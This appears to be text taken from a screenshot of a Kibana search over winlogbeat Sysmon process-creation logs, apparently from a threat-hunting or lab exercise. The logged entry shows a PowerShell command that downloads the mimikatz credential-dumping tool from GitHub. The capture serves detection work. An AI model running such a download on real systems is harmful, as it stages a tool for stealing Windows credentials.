 *github*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0
Refresh
event.code: 1 ×
+ Add filter
winlogbeat-*
7 hits
Chart options
Search field names
Filter by type 0
7
6
5
4
3
2
1
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
Selected fields 3
t event.code
t process.name
t process.command_line
Available fields 290
Popular
IP destination.ip
ProcessId: 6968
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
t process.args
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -c, iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mim
i.zip
t process.command_line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mim
i.zip"